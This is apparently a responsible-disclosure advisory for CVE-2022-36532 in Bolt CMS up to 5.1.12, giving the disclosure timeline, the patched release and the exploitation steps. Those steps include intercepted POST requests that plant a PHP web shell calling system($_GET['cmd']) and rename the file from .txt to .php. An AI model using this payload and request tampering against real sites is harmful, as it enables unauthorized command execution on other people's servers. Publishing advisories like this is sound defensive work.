
Bolt is a content management system based on PHP that is a lightweight alternative to Wordpress and is used extensively by agencies. We discovered a vulnerability in version 5.1.12 and below that allows an authenticated user with the ROLE_EDITOR privileges to upload and rename a file to achieve remote code execution.
This vulnerability was addressed in the maintenance release 5.1.13.
Timeline
- 14.07.2022: Discovery of the vulnerability and responsible disclosure to the Bolt CMS team.
- 26.08.2022: Vulnerability addressed by the Bolt CMS team: Release 5.1.13.
- 05.09.2022: CVE ID CVE-2022-36532 assigned.
- 05.09.2022: Publication of this article.
- 12.09.2022: Publication of the proof of concept.
We would like to thank @bobdenotter for the fast addressing of the vulnerability and overall very pleasent responsible disclosure procedure.
Remote Code Execution via File Upload
In order to exploit the vulnerability and achieve remote code execution, a user account with the ROLE_EDITOR privileges is needed:

Example user with the editor privileges.
Files can be uploaded within the CMS at http://127.0.0.1:8000/bolt/filemanager/files. However, only certain file extensions like .png, .svg, .txt, etc. are allowed.

File upload functionality of Bolt.
For example, we can upload a .txt file containing PHP code (<?php $RESULT=7*7; echo $RESULT; ?>) to the files/ directory on the server and access it at http://127.0.0.1:8000/files/poc.txt:

Uploaded .txt file with our payload.
Since it is a .txt file, the PHP code inside it doesn’t get executed by the server.
Inside the CMS there is no renaming option, however when editing a file, the HTTP request can be intercepted and manipulated to rename a file. This can be abused to achieve command execution:
- The uploaded file
poc.txtcan be edited within Bolt at: http://127.0.0.1:8000/bolt/file-edit/files?file=/poc.txt. Since we do not want to change it, we can just click “Save” and intercept the HTTP request from our browser:
POST /bolt/file-edit/files?file=/poc.txt HTTP/1.1
Host: 127.0.0.1:8000
Content-Length: 243
...
Cookie: PHPSESSID=brgvh475o4ad65626vcs9ogjak
Connection: close
file=%2Fpoc.txt&location=files&_csrf_token=6f0a099f0e644f9dc.MPpzSbmHem8MICUL6JA_9JIONsNBGEp_15vNFZLnJuU.b78fJc6yTThPUE9T3tULjf1vUbY1TB8yns6eIf-PX69ZiTsNw8wyLHxJaA&editfile=%3C%3Fphp+echo+system%28%24_GET%5B%22cmd%22%5D%29+%3F%3E%0D%0A&save=
- By modifying the query parameter
filefrom/poc.txtto/poc.php, the file gets renamed.
POST /bolt/file-edit/files?file=/poc.php HTTP/1.1
Host: 127.0.0.1:8000
Content-Length: 243
...
Cookie: PHPSESSID=brgvh475o4ad65626vcs9ogjak
Connection: close
file=%2Fpoc.txt&location=files&_csrf_token=6f0a099f0e644f9dc.MPpzSbmHem8MICUL6JA_9JIONsNBGEp_15vNFZLnJuU.b78fJc6yTThPUE9T3tULjf1vUbY1TB8yns6eIf-PX69ZiTsNw8wyLHxJaA&editfile=%3C%3Fphp+echo+system%28%24_GET%5B%22cmd%22%5D%29+%3F%3E%0D%0A&save=
- After renaming the file, the PHP code inside the uploaded file is executed when the file is accessed by browsing to http://127.0.0.1:8000/files/poc.php:

Output of the 7*7 PHP command.
We will make a proof of concept script available in our GitHub account at lutrasecurity/CVE-2022-36532 on the 12.09.2022 to be able to reproduce the vulnerability.